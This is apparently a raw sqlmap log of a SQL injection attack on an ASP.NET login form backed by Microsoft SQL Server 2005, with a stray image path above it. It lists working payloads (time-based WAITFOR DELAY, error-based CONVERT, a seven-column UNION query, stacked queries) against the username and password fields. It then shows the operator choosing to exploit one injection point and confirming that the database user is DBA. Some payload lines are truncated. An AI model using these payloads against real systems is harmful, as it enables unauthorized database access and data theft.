 Payload: username=zSnW' WAITFOR DELAY '0:0:5'--&password=&btnlogin=lg
Place: POST
Parameter: password
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: username=zSnW&password=' AND 4596=CONVERT(INT,(SELECT CHAR(113)+CHAR(110)+CHAR(121)+CHAR(
+CHAR(100)+CHAR(113))) AND 'enLs'='enLs&btnlogin=lg
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: username=zSnW&password=' UNION ALL SELECT CHAR(113)+CHAR(110)+CHAR(121)+CHAR(106)+CHAR(11
R(122)+CHAR(100)+CHAR(100)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- &btnlogin=lg
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=zSnW&password='; WAITFOR DELAY '0:0:5'--&btnlogin=lg
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=zSnW&password=' WAITFOR DELAY '0:0:5'--&btnlogin=lg
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
do you want to exploit this SQL injection? [Y/n]
[16:28:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:28:33] [INFO] testing if current user is DBA
[16:28:33] [INFO] heuristics detected web page charset 'GB2312'
current user is DBA:    True
[16:28:33] [WARNING] HTTP error codes detected during run: